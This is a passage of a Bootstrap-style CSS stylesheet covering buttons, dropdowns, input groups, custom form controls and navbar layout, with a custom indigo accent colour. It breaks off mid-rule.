.show > .btn-outline-warning.dropdown-toggle {
    color: #212529;
    background-color: #ffc107;
    border-color: #ffc107; }
.btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-warning.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5); }

.btn-outline-danger {
    color: #dc3545;
    border-color: #dc3545; }
.btn-outline-danger:hover {
    color: #fff;
    background-color: #dc3545;
    border-color: #dc3545; }
.btn-outline-danger:focus, .btn-outline-danger.focus {
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5); }
.btn-outline-danger.disabled, .btn-outline-danger:disabled {
    color: #dc3545;
    background-color: transparent; }
.btn-outline-danger:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active,
.show > .btn-outline-danger.dropdown-toggle {
    color: #fff;
    background-color: #dc3545;
    border-color: #dc3545; }
.btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-danger.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5); }

.btn-outline-light {
    color: #f8f9fa;
    border-color: #f8f9fa; }
.btn-outline-light:hover {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa; }
.btn-outline-light:focus, .btn-outline-light.focus {
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }
.btn-outline-light.disabled, .btn-outline-light:disabled {
    color: #f8f9fa;
    background-color: transparent; }
.btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active,
.show > .btn-outline-light.dropdown-toggle {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa; }
.btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-light.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }

.btn-outline-dark {
    color: #343a40;
    border-color: #343a40; }
.btn-outline-dark:hover {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40; }
.btn-outline-dark:focus, .btn-outline-dark.focus {
    box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5); }
.btn-outline-dark.disabled, .btn-outline-dark:disabled {
    color: #343a40;
    background-color: transparent; }
.btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active,
.show > .btn-outline-dark.dropdown-toggle {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40; }
.btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-dark.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5); }

.btn-link {
    font-weight: 400;
    color: #5a67d8;
    text-decoration: none; }
.btn-link:hover {
    color: #2c3bba;
    text-decoration: underline; }
.btn-link:focus, .btn-link.focus {
    text-decoration: underline;
    box-shadow: none; }
.btn-link:disabled, .btn-link.disabled {
    color: #6c757d;
    pointer-events: none; }

.btn-lg, .btn-group-lg > .btn {
    padding: 0.5rem 1rem;
    font-size: 1.25rem;
    line-height: 1.5;
    border-radius: 0.3rem; }

.btn-sm, .btn-group-sm > .btn {
    padding: 0.25rem 0.5rem;
    font-size: 0.875rem;
    line-height: 1.5;
    border-radius: 0.2rem; }

.btn-block {
    display: block;
    width: 100%; }
.btn-block + .btn-block {
    margin-top: 0.5rem; }

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
    width: 100%; }

.fade {
    transition: opacity 0.15s linear; }
@media (prefers-reduced-motion: reduce) {
    .fade {
        transition: none; } }
.fade:not(.show) {
    opacity: 0; }

.collapse:not(.show) {
    display: none; }

.collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    transition: height 0.35s ease; }
@media (prefers-reduced-motion: reduce) {
    .collapsing {
        transition: none; } }

.dropup,
.dropright,
.dropdown,
.dropleft {
    position: relative; }

.dropdown-toggle {
    white-space: nowrap; }
.dropdown-toggle::after {
    display: inline-block;
    margin-left: 0.255em;
    vertical-align: 0.255em;
    content: "";
    border-top: 0.3em solid;
    border-right: 0.3em solid transparent;
    border-bottom: 0;
    border-left: 0.3em solid transparent; }
.dropdown-toggle:empty::after {
    margin-left: 0; }

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 10rem;
    padding: 0.5rem 0;
    margin: 0.125rem 0 0;
    font-size: 1rem;
    color: #212529;
    text-align: left;
    list-style: none;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 0.25rem; }

.dropdown-menu-left {
    right: auto;
    left: 0; }

.dropdown-menu-right {
    right: 0;
    left: auto; }

@media (min-width: 576px) {
    .dropdown-menu-sm-left {
        right: auto;
        left: 0; }
    .dropdown-menu-sm-right {
        right: 0;
        left: auto; } }

@media (min-width: 768px) {
    .dropdown-menu-md-left {
        right: auto;
        left: 0; }
    .dropdown-menu-md-right {
        right: 0;
        left: auto; } }

@media (min-width: 992px) {
    .dropdown-menu-lg-left {
        right: auto;
        left: 0; }
    .dropdown-menu-lg-right {
        right: 0;
        left: auto; } }

@media (min-width: 1200px) {
    .dropdown-menu-xl-left {
        right: auto;
        left: 0; }
    .dropdown-menu-xl-right {
        right: 0;
        left: auto; } }

.dropup .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-top: 0;
    margin-bottom: 0.125rem; }

.dropup .dropdown-toggle::after {
    display: inline-block;
    margin-left: 0.255em;
    vertical-align: 0.255em;
    content: "";
    border-top: 0;
    border-right: 0.3em solid transparent;
    border-bottom: 0.3em solid;
    border-left: 0.3em solid transparent; }

.dropup .dropdown-toggle:empty::after {
    margin-left: 0; }

.dropright .dropdown-menu {
    top: 0;
    right: auto;
    left: 100%;
    margin-top: 0;
    margin-left: 0.125rem; }

.dropright .dropdown-toggle::after {
    display: inline-block;
    margin-left: 0.255em;
    vertical-align: 0.255em;
    content: "";
    border-top: 0.3em solid transparent;
    border-right: 0;
    border-bottom: 0.3em solid transparent;
    border-left: 0.3em solid; }

.dropright .dropdown-toggle:empty::after {
    margin-left: 0; }

.dropright .dropdown-toggle::after {
    vertical-align: 0; }

.dropleft .dropdown-menu {
    top: 0;
    right: 100%;
    left: auto;
    margin-top: 0;
    margin-right: 0.125rem; }

.dropleft .dropdown-toggle::after {
    display: inline-block;
    margin-left: 0.255em;
    vertical-align: 0.255em;
    content: ""; }

.dropleft .dropdown-toggle::after {
    display: none; }

.dropleft .dropdown-toggle::before {
    display: inline-block;
    margin-right: 0.255em;
    vertical-align: 0.255em;
    content: "";
    border-top: 0.3em solid transparent;
    border-right: 0.3em solid;
    border-bottom: 0.3em solid transparent; }

.dropleft .dropdown-toggle:empty::after {
    margin-left: 0; }

.dropleft .dropdown-toggle::before {
    vertical-align: 0; }

.dropdown-menu[x-placement^="top"], .dropdown-menu[x-placement^="right"], .dropdown-menu[x-placement^="bottom"], .dropdown-menu[x-placement^="left"] {
    right: auto;
    bottom: auto; }

.dropdown-divider {
    height: 0;
    margin: 0.5rem 0;
    overflow: hidden;
    border-top: 1px solid #e9ecef; }

.dropdown-item {
    display: block;
    width: 100%;
    padding: 0.25rem 1.5rem;
    clear: both;
    font-weight: 400;
    color: #212529;
    text-align: inherit;
    white-space: nowrap;
    background-color: transparent;
    border: 0; }
.dropdown-item:hover, .dropdown-item:focus {
    color: #16181b;
    text-decoration: none;
    background-color: #f8f9fa; }
.dropdown-item.active, .dropdown-item:active {
    color: #fff;
    text-decoration: none;
    background-color: #5a67d8; }
.dropdown-item.disabled, .dropdown-item:disabled {
    color: #6c757d;
    pointer-events: none;
    background-color: transparent; }

.dropdown-menu.show {
    display: block; }

.dropdown-header {
    display: block;
    padding: 0.5rem 1.5rem;
    margin-bottom: 0;
    font-size: 0.875rem;
    color: #6c757d;
    white-space: nowrap; }

.dropdown-item-text {
    display: block;
    padding: 0.25rem 1.5rem;
    color: #212529; }

.btn-group,
.btn-group-vertical {
    position: relative;
    display: inline-flex;
    vertical-align: middle; }
.btn-group > .btn,
.btn-group-vertical > .btn {
    position: relative;
    flex: 1 1 auto; }
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover {
    z-index: 1; }
.btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
    z-index: 1; }

.btn-toolbar {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start; }
.btn-toolbar .input-group {
    width: auto; }

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) {
    margin-left: -1px; }

.btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0; }

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) > .btn {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }

.dropdown-toggle-split {
    padding-right: 0.5625rem;
    padding-left: 0.5625rem; }
.dropdown-toggle-split::after,
.dropup .dropdown-toggle-split::after,
.dropright .dropdown-toggle-split::after {
    margin-left: 0; }
.dropleft .dropdown-toggle-split::before {
    margin-right: 0; }

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {
    padding-right: 0.375rem;
    padding-left: 0.375rem; }

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split {
    padding-right: 0.75rem;
    padding-left: 0.75rem; }

.btn-group-vertical {
    flex-direction: column;
    align-items: flex-start;
    justify-content: center; }
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group {
    width: 100%; }
.btn-group-vertical > .btn:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child) {
    margin-top: -1px; }
.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group-vertical > .btn-group:not(:last-child) > .btn {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0; }
.btn-group-vertical > .btn:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child) > .btn {
    border-top-left-radius: 0;
    border-top-right-radius: 0; }

.btn-group-toggle > .btn,
.btn-group-toggle > .btn-group > .btn {
    margin-bottom: 0; }
.btn-group-toggle > .btn input[type="radio"],
.btn-group-toggle > .btn input[type="checkbox"],
.btn-group-toggle > .btn-group > .btn input[type="radio"],
.btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none; }

.input-group {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    align-items: stretch;
    width: 100%; }
.input-group > .form-control,
.input-group > .form-control-plaintext,
.input-group > .custom-select,
.input-group > .custom-file {
    position: relative;
    flex: 1 1 0%;
    min-width: 0;
    margin-bottom: 0; }
.input-group > .form-control + .form-control,
.input-group > .form-control + .custom-select,
.input-group > .form-control + .custom-file,
.input-group > .form-control-plaintext + .form-control,
.input-group > .form-control-plaintext + .custom-select,
.input-group > .form-control-plaintext + .custom-file,
.input-group > .custom-select + .form-control,
.input-group > .custom-select + .custom-select,
.input-group > .custom-select + .custom-file,
.input-group > .custom-file + .form-control,
.input-group > .custom-file + .custom-select,
.input-group > .custom-file + .custom-file {
    margin-left: -1px; }
.input-group > .form-control:focus,
.input-group > .custom-select:focus,
.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
    z-index: 3; }
.input-group > .custom-file .custom-file-input:focus {
    z-index: 4; }
.input-group > .form-control:not(:last-child),
.input-group > .custom-select:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0; }
.input-group > .form-control:not(:first-child),
.input-group > .custom-select:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }
.input-group > .custom-file {
    display: flex;
    align-items: center; }
.input-group > .custom-file:not(:last-child) .custom-file-label,
.input-group > .custom-file:not(:last-child) .custom-file-label::after {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0; }
.input-group > .custom-file:not(:first-child) .custom-file-label {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }

.input-group-prepend,
.input-group-append {
    display: flex; }
.input-group-prepend .btn,
.input-group-append .btn {
    position: relative;
    z-index: 2; }
.input-group-prepend .btn:focus,
.input-group-append .btn:focus {
    z-index: 3; }
.input-group-prepend .btn + .btn,
.input-group-prepend .btn + .input-group-text,
.input-group-prepend .input-group-text + .input-group-text,
.input-group-prepend .input-group-text + .btn,
.input-group-append .btn + .btn,
.input-group-append .btn + .input-group-text,
.input-group-append .input-group-text + .input-group-text,
.input-group-append .input-group-text + .btn {
    margin-left: -1px; }

.input-group-prepend {
    margin-right: -1px; }

.input-group-append {
    margin-left: -1px; }

.input-group-text {
    display: flex;
    align-items: center;
    padding: 0.375rem 0.75rem;
    margin-bottom: 0;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    text-align: center;
    white-space: nowrap;
    background-color: #e9ecef;
    border: 1px solid #ced4da;
    border-radius: 0.25rem; }
.input-group-text input[type="radio"],
.input-group-text input[type="checkbox"] {
    margin-top: 0; }

.input-group-lg > .form-control:not(textarea),
.input-group-lg > .custom-select {
    height: calc(1.5em + 1rem + 2px); }

.input-group-lg > .form-control,
.input-group-lg > .custom-select,
.input-group-lg > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-append > .btn {
    padding: 0.5rem 1rem;
    font-size: 1.25rem;
    line-height: 1.5;
    border-radius: 0.3rem; }

.input-group-sm > .form-control:not(textarea),
.input-group-sm > .custom-select {
    height: calc(1.5em + 0.5rem + 2px); }

.input-group-sm > .form-control,
.input-group-sm > .custom-select,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-append > .btn {
    padding: 0.25rem 0.5rem;
    font-size: 0.875rem;
    line-height: 1.5;
    border-radius: 0.2rem; }

.input-group-lg > .custom-select,
.input-group-sm > .custom-select {
    padding-right: 1.75rem; }

.input-group > .input-group-prepend > .btn,
.input-group > .input-group-prepend > .input-group-text,
.input-group > .input-group-append:not(:last-child) > .btn,
.input-group > .input-group-append:not(:last-child) > .input-group-text,
.input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0; }

.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .input-group-text,
.input-group > .input-group-prepend:not(:first-child) > .btn,
.input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }

.custom-control {
    position: relative;
    display: block;
    min-height: 1.5rem;
    padding-left: 1.5rem; }

.custom-control-inline {
    display: inline-flex;
    margin-right: 1rem; }

.custom-control-input {
    position: absolute;
    left: 0;
    z-index: -1;
    width: 1rem;
    height: 1.25rem;
    opacity: 0; }
.custom-control-input:checked ~ .custom-control-label::before {
    color: #fff;
    border-color: #5a67d8;
    background-color: #5a67d8; }
.custom-control-input:focus ~ .custom-control-label::before {
    box-shadow: 0 0 0 0.2rem rgba(90, 103, 216, 0.25); }
.custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
    border-color: #c1c6f0; }
.custom-control-input:not(:disabled):active ~ .custom-control-label::before {
    color: #fff;
    background-color: #eaecfa;
    border-color: #eaecfa; }
.custom-control-input[disabled] ~ .custom-control-label, .custom-control-input:disabled ~ .custom-control-label {
    color: #6c757d; }
.custom-control-input[disabled] ~ .custom-control-label::before, .custom-control-input:disabled ~ .custom-control-label::before {
    background-color: #e9ecef; }

.custom-control-label {
    position: relative;
    margin-bottom: 0;
    vertical-align: top; }
.custom-control-label::before {
    position: absolute;
    top: 0.25rem;
    left: -1.5rem;
    display: block;
    width: 1rem;
    height: 1rem;
    pointer-events: none;
    content: "";
    background-color: #fff;
    border: #adb5bd solid 1px; }
.custom-control-label::after {
    position: absolute;
    top: 0.25rem;
    left: -1.5rem;
    display: block;
    width: 1rem;
    height: 1rem;
    content: "";
    background: no-repeat 50% / 50% 50%; }

.custom-checkbox .custom-control-label::before {
    border-radius: 0.25rem; }

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e"); }

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
    border-color: #5a67d8;
    background-color: #5a67d8; }

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e"); }

.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
    background-color: rgba(90, 103, 216, 0.5); }

.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
    background-color: rgba(90, 103, 216, 0.5); }

.custom-radio .custom-control-label::before {
    border-radius: 50%; }

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e"); }

.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
    background-color: rgba(90, 103, 216, 0.5); }

.custom-switch {
    padding-left: 2.25rem; }
.custom-switch .custom-control-label::before {
    left: -2.25rem;
    width: 1.75rem;
    pointer-events: all;
    border-radius: 0.5rem; }
.custom-switch .custom-control-label::after {
    top: calc(0.25rem + 2px);
    left: calc(-2.25rem + 2px);
    width: calc(1rem - 4px);
    height: calc(1rem - 4px);
    background-color: #adb5bd;
    border-radius: 0.5rem;
    transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
@media (prefers-reduced-motion: reduce) {
    .custom-switch .custom-control-label::after {
        transition: none; } }
.custom-switch .custom-control-input:checked ~ .custom-control-label::after {
    background-color: #fff;
    transform: translateX(0.75rem); }
.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before {
    background-color: rgba(90, 103, 216, 0.5); }

.custom-select {
    display: inline-block;
    width: 100%;
    height: calc(1.5em + 0.75rem + 2px);
    padding: 0.375rem 1.75rem 0.375rem 0.75rem;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    vertical-align: middle;
    background: #fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none; }
.custom-select:focus {
    border-color: #c1c6f0;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(90, 103, 216, 0.25); }
.custom-select:focus::-ms-value {
    color: #495057;
    background-color: #fff; }
.custom-select[multiple], .custom-select[size]:not([size="1"]) {
    height: auto;
    padding-right: 0.75rem;
    background-image: none; }
.custom-select:disabled {
    color: #6c757d;
    background-color: #e9ecef; }
.custom-select::-ms-expand {
    display: none; }
.custom-select:-moz-focusring {
    color: transparent;
    text-shadow: 0 0 0 #495057; }

.custom-select-sm {
    height: calc(1.5em + 0.5rem + 2px);
    padding-top: 0.25rem;
    padding-bottom: 0.25rem;
    padding-left: 0.5rem;
    font-size: 0.875rem; }

.custom-select-lg {
    height: calc(1.5em + 1rem + 2px);
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
    padding-left: 1rem;
    font-size: 1.25rem; }

.custom-file {
    position: relative;
    display: inline-block;
    width: 100%;
    height: calc(1.5em + 0.75rem + 2px);
    margin-bottom: 0; }

.custom-file-input {
    position: relative;
    z-index: 2;
    width: 100%;
    height: calc(1.5em + 0.75rem + 2px);
    margin: 0;
    opacity: 0; }
.custom-file-input:focus ~ .custom-file-label {
    border-color: #c1c6f0;
    box-shadow: 0 0 0 0.2rem rgba(90, 103, 216, 0.25); }
.custom-file-input[disabled] ~ .custom-file-label,
.custom-file-input:disabled ~ .custom-file-label {
    background-color: #e9ecef; }
.custom-file-input:lang(en) ~ .custom-file-label::after {
    content: "Browse"; }
.custom-file-input ~ .custom-file-label[data-browse]::after {
    content: attr(data-browse); }

.custom-file-label {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    z-index: 1;
    height: calc(1.5em + 0.75rem + 2px);
    padding: 0.375rem 0.75rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    border: 1px solid #ced4da;
    border-radius: 0.25rem; }
.custom-file-label::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 3;
    display: block;
    height: calc(1.5em + 0.75rem);
    padding: 0.375rem 0.75rem;
    line-height: 1.5;
    color: #495057;
    content: "Browse";
    background-color: #e9ecef;
    border-left: inherit;
    border-radius: 0 0.25rem 0.25rem 0; }

.custom-range {
    width: 100%;
    height: 1.4rem;
    padding: 0;
    background-color: transparent;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none; }
.custom-range:focus {
    outline: none; }
.custom-range:focus::-webkit-slider-thumb {
    box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(90, 103, 216, 0.25); }
.custom-range:focus::-moz-range-thumb {
    box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(90, 103, 216, 0.25); }
.custom-range:focus::-ms-thumb {
    box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(90, 103, 216, 0.25); }
.custom-range::-moz-focus-outer {
    border: 0; }
.custom-range::-webkit-slider-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: -0.25rem;
    background-color: #5a67d8;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    -webkit-appearance: none;
    appearance: none; }
@media (prefers-reduced-motion: reduce) {
    .custom-range::-webkit-slider-thumb {
        transition: none; } }
.custom-range::-webkit-slider-thumb:active {
    background-color: #eaecfa; }
.custom-range::-webkit-slider-runnable-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: #dee2e6;
    border-color: transparent;
    border-radius: 1rem; }
.custom-range::-moz-range-thumb {
    width: 1rem;
    height: 1rem;
    background-color: #5a67d8;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    -moz-appearance: none;
    appearance: none; }
@media (prefers-reduced-motion: reduce) {
    .custom-range::-moz-range-thumb {
        transition: none; } }
.custom-range::-moz-range-thumb:active {
    background-color: #eaecfa; }
.custom-range::-moz-range-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: #dee2e6;
    border-color: transparent;
    border-radius: 1rem; }
.custom-range::-ms-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: 0;
    margin-right: 0.2rem;
    margin-left: 0.2rem;
    background-color: #5a67d8;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none; }
@media (prefers-reduced-motion: reduce) {
    .custom-range::-ms-thumb {
        transition: none; } }
.custom-range::-ms-thumb:active {
    background-color: #eaecfa; }
.custom-range::-ms-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: transparent;
    border-color: transparent;
    border-width: 0.5rem; }
.custom-range::-ms-fill-lower {
    background-color: #dee2e6;
    border-radius: 1rem; }
.custom-range::-ms-fill-upper {
    margin-right: 15px;
    background-color: #dee2e6;
    border-radius: 1rem; }
.custom-range:disabled::-webkit-slider-thumb {
    background-color: #adb5bd; }
.custom-range:disabled::-webkit-slider-runnable-track {
    cursor: default; }
.custom-range:disabled::-moz-range-thumb {
    background-color: #adb5bd; }
.custom-range:disabled::-moz-range-track {
    cursor: default; }
.custom-range:disabled::-ms-thumb {
    background-color: #adb5bd; }

.custom-control-label::before,
.custom-file-label,
.custom-select {
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
@media (prefers-reduced-motion: reduce) {
    .custom-control-label::before,
    .custom-file-label,
    .custom-select {
        transition: none; } }

.nav {
    display: flex;
    flex-wrap: wrap;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none; }

.nav-link {
    display: block;
    padding: 0.5rem 1rem; }
.nav-link:hover, .nav-link:focus {
    text-decoration: none; }
.nav-link.disabled {
    color: #6c757d;
    pointer-events: none;
    cursor: default; }

.nav-tabs {
    border-bottom: 1px solid #dee2e6; }
.nav-tabs .nav-item {
    margin-bottom: -1px; }
.nav-tabs .nav-link {
    border: 1px solid transparent;
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem; }
.nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
    border-color: #e9ecef #e9ecef #dee2e6; }
.nav-tabs .nav-link.disabled {
    color: #6c757d;
    background-color: transparent;
    border-color: transparent; }
.nav-tabs .nav-link.active,
.nav-tabs .nav-item.show .nav-link {
    color: #495057;
    background-color: #fff;
    border-color: #dee2e6 #dee2e6 #fff; }
.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0; }

.nav-pills .nav-link {
    border-radius: 0.25rem; }

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
    color: #fff;
    background-color: #5a67d8; }

.nav-fill .nav-item {
    flex: 1 1 auto;
    text-align: center; }

.nav-justified .nav-item {
    flex-basis: 0;
    flex-grow: 1;
    text-align: center; }

.tab-content > .tab-pane {
    display: none; }

.tab-content > .active {
    display: block; }

.navbar {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
    padding: 0.5rem 1rem; }
.navbar .container,
.navbar .container-fluid, .navbar .container-sm, .navbar .container-md, .navbar .container-lg, .navbar .container-xl {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between; }

.navbar-brand {
    display: inline-block;
    padding-top: 0.3125rem;
    padding-bottom: 0.3125rem;
    margin-right: 1rem;
    font-size: 1.25rem;
    line-height: inherit;
    white-space: nowrap; }
.navbar-brand:hover, .navbar-brand:focus {
    text-decoration: none; }

.navbar-nav {
    display: flex;
    flex-direction: column;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none; }
.navbar-nav .nav-link {
    padding-right: 0;
    padding-left: 0; }
.navbar-nav .dropdown-menu {
    position: static;
    float: none; }

.navbar-text {
    display: inline-block;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem; }

.navbar-collapse {
    flex-basis: 100%;
    flex-grow: 1;
    align-items: center; }

.navbar-toggler {
    padding: 0.25rem 0.75rem;
    font-size: 1.25rem;
    line-height: 1;
    background-color: transparent;
    border: 1px solid transparent;
    border-radius: 0.25rem; }
.navbar-toggler:hover, .navbar-toggler:focus {
    text-decoration: none; }

.navbar-toggler-icon {
    display: inline-block;
    width: 1.5em;
    height: 1.5em;
    vertical-align: middle;
    content: "";
    background: no-repeat center center;
    background-size: 100% 100%; }

@media (max-width: 575.98px) {
    .navbar-expand-sm > .container,
    .navbar-expand-sm > .container-fluid, .navbar-expand-sm > .container-sm, .navbar-expand-sm > .container-md, .navbar-expand-sm > .container-lg, .navbar-expand-sm > .container-xl {
        padding-right: 0;
        padding-left: 0; } }

@media (min-width: 576px) {
    .navbar-expand-sm {
        flex-flow: row nowrap;
        justify-content: flex-start; }
    .navbar-expand-sm .navbar-nav {
        flex-direction: row; }
    .navbar-expand-sm .navbar-nav .dropdown-menu {
        position: absolute; }
    .navbar-expand-sm .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-sm > .container,
    .navbar-expand-sm > .container-fluid, .navbar-expand-sm > .container-sm, .navbar-expand-sm > .container-md, .navbar-expand-sm > .container-lg, .navbar-expand-sm > .container-xl {
        flex-wrap: nowrap; }
    .navbar-expand-sm .navbar-collapse {
        display: flex !important;
        flex-basis: auto; }
    .navbar-expand-sm .navbar-toggler {
        display: none; } }

@media (max-width: 767.98px) {
    .navbar-expand-md > .container,
    .navbar-expand-md > .container-fluid, .navbar-expand-md > .container-sm, .navbar-expand-md > .container-md, .navbar-expand-md > .container-lg, .navbar-expand-md > .container-xl {
        padding-right: 0;
        padding-left: 0; } }

@media (min-width: 768px) {
    .navbar-expand-md {
        flex-flow: row nowrap;
        justify-content: flex-start; }
    .navbar-expand-md .navbar-nav {
        flex-direction: row; }
    .navbar-expand-md .navbar-nav .dropdown-menu {
        position: absolute; }
    .navbar-expand-md .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-md > .container,
